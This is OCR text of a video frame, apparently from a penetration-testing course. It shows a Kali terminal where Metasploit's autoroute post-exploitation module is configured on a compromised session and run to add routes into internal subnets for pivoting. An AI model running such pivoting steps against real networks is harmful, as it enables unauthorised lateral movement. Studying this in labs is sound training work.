 Activities Terminator Fri 13:16 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(usermap_script) > use post/multi/manage/
use post/multi/manage/autoroute use post/multi/manage/play_youtube use post/multi/manage/sudo
use post/multi/manage/dbvis_add_db_admin use post/multi/manage/record_mic use post/multi/manage/system_session
use post/multi/manage/dbvis_query use post/multi/manage/set_wallpaper use post/multi/manage/upload_exec
use post/multi/manage/multi_post use post/multi/manage/shell_to_meterpreter use post/multi/manage/zip
msf exploit(usermap_script) > use post/multi/manage/autoroute
msf post(autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf post(autoroute) > set SESSION 1
SESSION => 1
msf post(autoroute) > set SUBNET 10.20.15.0
SUBNET => 10.20.15.0
msf post(autoroute) > exploit
[*] Running module against MSEDGEWIN10
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.20.14.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.20.15.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf post(autoroute) >
ûdemy